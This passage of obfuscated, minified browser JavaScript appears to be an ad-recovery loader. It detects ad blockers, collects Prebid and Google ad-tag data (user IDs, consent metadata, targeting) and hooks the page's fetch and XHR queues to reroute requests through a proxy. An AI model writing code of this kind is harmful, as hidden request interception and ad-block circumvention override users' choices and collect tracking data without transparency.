0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(let t=0;t<r[n(3350)];t++)o+=String[n(2592)](r[t]);return btoa(o)}(JSON[t(3540)](Pe({a_summary:{gpt:{paths:null===(e=window[t(2484)])||void 0===e||null===(e=e[t(2142)]())||void 0===e||null===(e=e[t(2133)]())||void 0===e?void 0:e[t(3042)]((e=>e[t(3549)]()))}},prebid:{config:null===(n=window[t(790)])||void 0===n||null===(r=n[t(1781)])||void 0===r?void 0:r[t(2282)](n),userIds:null===(o=window[t(790)])||void 0===o||null===(i=o[t(919)])||void 0===i?void 0:i[t(2282)](o),adUnits:null===(s=window[t(790)])||void 0===s?void 0:s[t(742)],installedModules:null===(a=window[t(790)])||void 0===a?void 0:a[t(1945)],consentMetadata:null===(l=window[t(790)])||void 0===l||null===(u=l[t(3676)])||void 0===u?void 0:u[t(2282)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(790)])||void 0===d||null===(f=d[t(842)])||void 0===f?void 0:f[t(2282)](d),events:null===(h=window[t(790)])||void 0===h||null===(m=h[t(2346)])||void 0===m?void 0:m[t(2282)](h)}:void 0,gpt:{config:null===(p=window[t(2484)])||void 0===p||null===(g=p[t(1781)])||void 0===g?void 0:g[t(2282)](p),pubads:{slots:null===(w=window[t(2484)])||void 0===w||null===(w=w[t(2142)]())||void 0===w||null===(w=w[t(2133)]())||void 0===w?void 0:w[t(3042)]((e=>({adUnitPath:e[t(3549)](),attributeKeys:e[t(1814)](),categoryExclusions:e[t(3859)](),clickUrl:e[t(2291)](),slotId:e[t(2159)](),sizes:e[t(2706)](),outOfPage:e[t(2369)](),services:e[t(1959)]()[t(3042)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(1281)](e[t(3976)]()[t(3042)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(1281)](null===(b=window[t(2484)])||void 0===b||null===(b=b[t(2142)]())||void 0===b||null===(b=b[t(3976)]())||void 0===b?void 0:b[t(3042)]((e=>{const n=t;var r;return[e,null===(r=window[n(2484)])||void 0===r||null===(r=r[n(2142)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(764)])||void 0===x||x[t(2282)](A,v)}catch(t){}return v};const p=Math[c(1546)](performance[c(1748)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2359)](e(2682));return o?Boolean(o):await n})(a)&&!pe(location[c(2821)])&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1))return F(a,new Map([[c(1203),c(642)]])),void s.A[c(781)](c(1604));const b=(0,Be.i)();if(!b)return void s.A[c(781)](c(3939));X(b[c(1379)]),s.A[c(781)](c(4073),b);const y=(window[c(2099)][c(2394)]+window[c(2099)][c(897)])[c(500)](c(2581))||c(2686)===r.A[c(2359)](c(2581),!1);if(!b)return s.A[c(781)](c(1827));if(null!==(d=null==b?void 0:b[c(482)])&&void 0!==d&&!d&&window[c(2230)]!==window[c(3545)])return s.A[c(781)](c(3186));if(b[c(3750)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y){const[k,_]=await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);return O(a,k,k&&_,!1),s.A[c(781)](c(1227))}if(!b[c(557)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y)return s.A[c(781)](c(620));r.A[c(2716)](!!b[c(1300)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1195)]||y?[!0,!0]:await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);if(window[c(586)][c(1482)]=v,(0,ge.B3)(),s.A[c(781)](c(3816),v),s.A[c(781)](c(3763),x),b[c(3336)]){const z=await async function(t){const e=c;try{const n=r.A[e(2359)](e(3121));if(n)try{const o=JSON[e(1366)](n);if(o[e(1310)]&&o[e(1310)]+864e5>Date[e(1748)]())return De(t)[e(2286)]((t=>{const n=e;t&&r.A[n(2954)](n(3121),JSON[n(3540)]({...t,cachedAt:Date[n(1748)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(2954)](e(3121),JSON[e(3540)]({...o,cachedAt:Date[e(1748)]()})),o}catch(t){return s.A[e(2526)](e(3032),t),{ivt:!1,reason:e(2526)}}}(a);if(z[c(3121)])return F(a,new Map([[c(1203),z[c(2851)]],[c(3320),v[c(3242)]()]])),void s.A[c(781)](c(3923))}O(a,v,v&&x,null!==(f=b[c(2353)])&&void 0!==f&&f);try{var h;const E=null===(h=b[c(2459)])||void 0===h?void 0:h[c(2074)]((t=>t[c(1145)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var f,h;f=r,h=d,!(["US","CA","DE","FR","AU"][u(500)](f)||Math[u(1382)]()>h)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2484)]=window[s(2484)]||{},window[s(2484)][s(370)]=window[s(2484)][s(370)]||[],window[s(2484)][s(370)][s(2976)]((()=>{const t=s,c=Math[t(1546)](performance[t(1748)]());let l=!1;window[t(2484)][t(2142)]()[t(1988)](t(691),(e=>{const n=t;if(l)return;const r=e[n(3990)][n(3549)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1546)](performance[n(1748)]())})})),window[t(2484)][t(2142)]()[t(1988)](t(1428),(s=>{const u=t;if(l)return;const d=s[u(3990)][u(3549)]()||"";if(!d||!a[d])return;if(s[u(3591)])return;l=!0;const f=Math[u(1546)](performance[u(1748)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3350)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1324),new Map([[l(674),n.A[l(1215)]],[l(3320),r[l(3242)]()],[l(1207),o],[l(629),i[l(3242)]()],[l(1175),s[l(3242)]()],[l(3680),a[l(3242)]()],[l(2599),c[l(3242)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(691)],f)}))}))})(e,l,i,d))})(a,b[c(2454)],b[c(1379)],v,x,null!==(m=E[c(3325)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2484)];return!!e&&t(2570)===e[t(721)][t(3242)]()}catch(t){return!1}}if(w.A[c(1029)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2f;R(t,r(3331),new Map([[r(674),n.A[r(1215)]],[r(3320),e[r(3242)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(2220)])&&!pe(location[c(2821)]))return void s.A[c(781)](c(914));if(b[c(912)]&&(0,dt.oi)(b[c(912)]))return(t=>{const e=c;R(t,e(2509),new Map([[e(674),n.A[e(1215)]]]))})(a),void s.A[c(781)](c(3981));try{await(async(t,a,l,u)=>{const d=c;let f=!1;try{var h,m;if(!(0,e.Gy)(t))return s.A[d(781)](d(680)),void(f=!0);if((0,N.C8)(t,n.A[d(1956)]),function(t){const e=d;window[e(586)]={...window[e(586)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(781)](d(1299)),C&&[][d(360)]((t=>location[d(4028)][d(3886)](t)))&&function(t){const e=d,r=new Set;window[e(3182)]((()=>{const o=e;window[o(2484)]&&window[o(2484)][o(370)]&&window[o(2484)][o(370)][o(2976)]((()=>{const e=o;window[e(2484)][e(2142)]()[e(2133)]()[e(3042)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2159)]())||void 0===r?void 0:r[n(2656)](),s=t[n(3549)](),a=t[n(2424)](),c=null===(o=t[n(2706)]())||void 0===o?void 0:o[n(3042)]((t=>[t[n(1481)],t[n(2536)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2937)];for(;o;){var i;const t=o[e(3088)][e(941)](),n=o[e(860)]("id"),s=null===(i=o[e(860)](e(3266)))||void 0===i?void 0:i[e(3564)](" ");r=n?t+"#"+n+e(877)+r:s?t+"."+s[e(3002)](".")+e(877)+r:t+e(877)+r,o=o[e(2937)]}return r[e(3350)]>100?r[e(1806)](r[e(3350)]-100):r}(l)}:null}(t)))[e(3051)]((t=>t&&!r[e(1338)](t.id)))[e(456)]((o=>{const i=e;r[i(4079)](o.id),function(t,e){const r=i;R(t,r(3013),new Map([["id",e.id],[r(1207),e[r(2871)]],[r(1849),e[r(3035)]],[r(2089),e[r(2089)][r(3042)]((t=>t[r(3002)]("x")))[r(3002)]("|")],[r(3190),e[r(3190)]],[r(674),n.A[r(1215)]]]))}(t,o)}))}))}),1e3)}(t),void(f=!0);const p=(0,ie.z9)(a[d(2459)]);if(!p)return s.A[d(781)](d(2950)),void(f=!0);t[d(3136)]=p[d(3136)];const g=p[d(2459)];if(s.A[d(781)](d(3847)[d(2443)](p[d(3136)],", ")[d(2443)](JSON[d(3540)](g))),g[d(1352)]&&!new URL(window[d(2099)][d(2821)])[d(3852)][d(1338)](d(616))&&d(2686)!==r.A[d(2359)](d(616),!1))return s.A[d(781)](d(1516)),void(f=!0);if(g[d(3325)]&&!u)return s.A[d(781)](d(706)),void(f=!0);null!==(h=g[d(3169)])&&void 0!==h&&h[d(1237)]&&await async function(t,r){const o=d,i=t[o(3711)]((t=>Array[o(3096)](document[o(2119)](o(2665)[o(2443)](t,'"]')))))[o(3051)]((t=>t instanceof HTMLLinkElement))[o(3042)]((t=>{const i=o,s=t[i(860)](i(2821));return s?new Promise((o=>{const a=i,c=document[a(1480)](a(759));c[a(2981)]=!0,Array[a(3096)](t[a(1136)])[a(456)]((t=>{const e=a;c[e(1803)](t[e(1632)],t[e(685)])})),c[a(2821)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2687)],endpoint:n.A[a(1956)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3550)]=null,c[e(2752)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3550)]=()=>{t[a(2981)]=!0,u(!0)},c[a(2752)]=()=>{u(!1)},t[a(3453)](a(1359),c)})):Promise[i(575)](!1)})),a=await Promise[o(1682)](i);s.A[o(781)](o(1558)[o(2443)](JSON[o(3540)](a)))}(g[d(3169)][d(1237)],t),w.A[d(1029)]()&&w.A[d(2621)]()&&(0,Qe.Y)(t);const b=window,y=(0,o.VS)(g[d(3169)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1903)]}),function(t,e){const n=d;var r;if(s.A[n(781)](n(602)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const a=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...a][n(573)]())he(t);const c=r=>{const a=n;if(a(3778)===r[a(1203)]){const n=r[a(1714)][0]instanceof Request?r[a(1714)][0][a(865)]:r[a(1714)][0];s.A[a(781)](a(346),r[a(1714)][0],a(2631),(0,o.pI)(e,n),a(835),t[a(3778)],t[a(3778)][a(3503)]),(0,o.pI)(e,n)?t[a(3778)](...r[a(1714)])[a(2286)](r[a(575)],r[a(3037)]):r[a(3037)](...r[a(979)])}else if(a(1828)===r[a(1203)]){const n=i.A[a(2359)](t)[a(938)][a(2359)][a(2282)](r[a(1832)]);s.A[a(781)](a(1534),n),(0,o.pI)(e,n)||r[a(3037)]()}else if(a(3686)===r[a(1203)]){var c;if(!r[a(1683)][a(3117)]||(null===(c=r[a(1683)][a(3117)])||void 0===c?void 0:c[a(3350)])<2)return void r[a(1608)]();const t=r[a(1683)][a(3117)][1];if((0,o.pI)(e,t)||r[a(1608)](),r[a(1683)][a(3642)])return;r[a(1683)][a(3642)]=!0;const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;var o,i;n[e(2156)]===XMLHttpRequest[e(1995)]&&r[e(1683)][e(1871)]&&(r[e(1683)][e(1871)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)])||void 0===o||null===(o=o[e(1130)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(3550)]=t=>{const e=a;var o,i;r[e(1683)][e(645)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)][e(645)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(2752)]=t=>{const e=a;var n,o;r[e(1683)][e(2752)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(n=r[e(1683)][e(2752)])||void 0===n||null===(o=n[e(2282)])||void 0===o||o[e(2282)](n,r[e(1683)],t))},n[a(535)][a(2282)](n,...r[a(1683)][a(3117)]),n[a(3326)][a(2282)](n)}},l=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)he((()=>c(t)))}(b,y),a[d(1214)]&&(0,Be.I)(a[d(1214)],l,u,t),async function(t,r,o){const i=d,s=r[i(2574)];s&&s[i(1259)]&&(window[i(2484)]=window[i(2484)]||{},window[i(2484)][i(370)]=window[i(2484)][i(370)]||[],window[i(2484)][i(370)][i(2976)]((()=>{const r=i;window[r(2484)][r(2142)]()[r(1988)](r(1428),(i=>{const a=r;if(i[a(3591)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(4060)][s(1846)],d=u[s(500)](s(2336))?null===(c=u[s(3564)](s(2336))[1])||void 0===c?void 0:c[s(3564)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,f,h,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(3741),pd:E(472),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(605)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3569)](navigator[s(3901)])?"1":"2",0,0,0,0,0,0,0,o[s(3282)],o[s(2830)],o[s(3990)][s(2159)]()[s(569)](),o[s(2558)],ft.A[s(2349)](15,30),0,o[s(1468)]&&s(1128)==typeof o[s(1468)][0]&&s(1128)==typeof o[s(1468)][1]?""[s(2443)](o[s(1468)][0],"x")[s(2443)](o[s(1468)][1]):"",o[s(2558)],0,i||(null===(l=t[s(2484)][s(2142)]()[s(1729)](s(2454)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2328)],s[a(1347)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2032));Object[o(1744)](r)[o(456)]((t=>{const e=o;let[n,r]=t;r&&i[e(3852)][e(2954)](n,r)}));const s=t[o(4060)][o(1480)](o(1036));return s[o(412)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2821)],endpoint:n.A[o(1956)]}),s[o(1803)](o(1357),o(2686)),s})(window,c);document[a(2782)][a(2874)](l)}))})))}(t,g,a[d(2454)]),!1===(null===(m=g[d(2455)])||void 0===m?void 0:m[d(1145)])){const _=g[d(2455)][d(788)]||[d(790)];(0,Je.je)(_)}g[d(1052)]||(0,Je.lD)(g[d(3225)]||[]),(0,Je.N2)(g[d(3225)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3096)](t[r(4060)][r(2119)](r(4053)));for(const t of i)try{const i=t[r(3236)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2259)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3793)]?window[e(3793)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),f&&se()}})(a,b,v,x)}catch(U){s.A[c(2526)](U,c(3940),U[c(3144)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
